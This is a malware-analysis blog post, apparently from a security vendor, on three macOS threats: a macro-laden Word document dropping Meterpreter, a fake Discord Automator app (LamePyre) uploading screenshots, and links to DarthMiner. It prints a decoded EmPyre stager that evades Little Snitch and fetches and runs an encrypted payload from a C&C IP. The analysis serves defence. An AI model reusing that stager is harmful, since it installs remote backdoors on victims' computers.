Last week, we wrote about a new piece of malware called DarthMiner. It turns out there was more to be seen, as not just one but two additional pieces of malware had been spotted. The first was identified by Microsoft’s John Lambert and analyzed by Objective-See’s Patrick Wardle, and the second was found by Malwarebytes’ Adam Thomas.
A Word document with a malicious macro
Lambert identified a malicious Microsoft Word document containing a malicious Visual Basic macro in a Tweet that provided a VirusTotal link to the file. Wardle analyzed the document, which was named BitcoinMagazine-Quidax_InterviewQuestions_2018.docm, and the payload that it dropped.
Ordinarily, macros in Microsoft Office documents are sandboxed, meaning that they shouldn’t have any ability to make changes to the file system. However, in this case, the document uses a sandbox escape to create a launch agent on the system. This launch agent provides persistence to a Python script that sets up a Meterpreter backdoor.
Interestingly, this malware is a copy-and-paste job from a proof-of-concept published by Adam Chester back in February, even down to recycling the identifiers referring to Chester’s blog site, except that Chester hypothesized using EmPyre instead of Meterpreter as the backdoor.
Of course, the attack relies on the user opening a malicious Word document and allowing the macros to run, so social engineering is the main snare. As long as you never, ever allow macros to run in Microsoft Office documents, you’re safe from this kind of malware.
A malicious Discord imitator
On Friday, Adam Thomas found a malicious copy of Discord, an app for gamers to communicate with other gamers. However, this copy of Discord didn’t seem to do anything, because it was actually an Automator script that did nothing for the user.

The script, shown in edited form above to fit in a screenshot, decodes and executes a Python payload, then begins repeatedly taking screenshots and uploading them to a command-and-control (C&C) server.
The decoded payload included quite a bit of Python code, including two additional snippets of base64-encoded Python. One of these bits of code set up an EmPyre backdoor:
qPnQAZwbqBZ='PBlqIV' import sys, urllib2;import re, subprocess;cmd = "ps -ef | grep Little Snitch | grep -v grep" ps = subprocess.Popen(cmd, shell=True, stdout=subprocess.PIPE) out = ps.stdout.read() ps.stdout.close() if re.search("Little Snitch", out): sys.exit() o=__import__({2:'urllib2',3:'urllib.request'}[sys.version_info[0]],fromlist=['build_opener']).build_opener();UA='Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:45.0) Gecko/20100101 Firefox/45.0';o.addheaders=[('User-Agent',UA)];a=o.open('http://37.1.221.204:8080/index.asp').read();key='7b3639a4ab39765739a5e0ed75bc8016';S,j,out=range(256),0,[] for i in range(256): j=(j+S[i]+ord(key[i%len(key)]))%256 S[i],S[j]=S[j],S[i] i=j=0 for char in a: i=(i+1)%256 j=(j+S[i])%256 S[i],S[j]=S[j],S[i] out.append(chr(ord(char)^S[(S[i]+S[j])%256])) exec(''.join(out))The script also sets up a launch agent named com.apple.systemkeeper.plist, which persistently keeps both the screenshot code and the EmPyre backdoor code running.
This malware is really unconvincing, as it does nothing at all to pretend that it is a legit Discord app. It is not a maliciously-modified copy of the Discord app. It doesn’t even include and launch a copy of the Discord app, which it could do easily as a subterfuge to make the app look legit. For that matter, it doesn’t even use a convincing icon!

Instead, the malware uses a generic Automator applet icon, and all that happens when running is that a gear icon appears in the menu bar (as is normal for any Automator script).
Of course, by the time the user notices something is wrong, the malware has set up the launch agent, opened the backdoor, and sent off some screenshots. Many users may notice something is off, but they may not know what to do about it.
Interesting similarities
There are some interesting similarities between this fake Discord malware, which Malwarebytes detects as OSX.LamePyre, and the OSX.DarthMiner malware discovered earlier this week. Both are distributed in the form of Automator applets, both applets run Python scripts, and both use an EmPyre backdoor.
However, there are some differences as well. The means for running the Python script is different in these two cases. Further, the apparent primary purpose for the malware is also different: cryptomining, in the case of DarthMiner, and screen captures, in the case of LamePyre.
It seems likely that these could be made by the same person, but it’s also possible that one is a copycat of the other.
The Word macro malware (which Malwarebytes currently detects as OSX.BadWord, for lack of an official name) similarly sets up a backdoor using Python, and like OSX.DarthMiner, it executes the Python code directly in the launch agent, which is somewhat unusual. Of course, it uses a different backdoor and a different delivery method.
All three have made heavy use of borrowed code in the form of open-source backdoors (EmPyre in two cases, Metasploit’s Meterpreter module in the third) as well as copy-paste of VBA exploit code directly from a researcher’s blog.
Two malware, one maker?
The similarities between all these pieces of malware, as well as the close coincidence in timing (all were first submitted to VirusTotal within about a one month period), may mean that they were all be made by the same malware developer.
However, there is no concrete evidence for that supposition at this time. The IP addresses these pieces of malware communicate with are scattered around the globe in the US, Luxembourg, Germany, and the Netherlands, and there are no obvious connections between them. The code is similar, but not identical.
At this time, we are calling each of these by a different name, but will keep investigating.
In the meantime, the best things you can do to stay safe are:
- Don’t allow macros to run in Microsoft Office documents
- Don’t download software from anywhere other than the developer’s official site, and especially not piracy sites
- Don’t open anything sent to you via email unless you know the sender and were expecting it
- If you open a newly-downloaded application and something doesn’t work as expected, check with the developer
IOCs
BitcoinMagazine-Quidax_InterviewQuestions_2018.docm: 4454e768b295ed2869f657b2e9f47421b6ca0548e67092735665cd339a41dddb DiscordApp.app.zip: a899a7d33d9ba80b6f9500585fa108178753894dfd249c2ba64c9d6a601c516b










